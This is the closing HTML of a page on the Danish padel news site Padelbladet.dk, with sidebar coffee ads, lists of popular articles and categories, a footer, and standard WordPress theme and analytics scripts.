<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-824","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6979cb538b2aa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"824\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "824" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

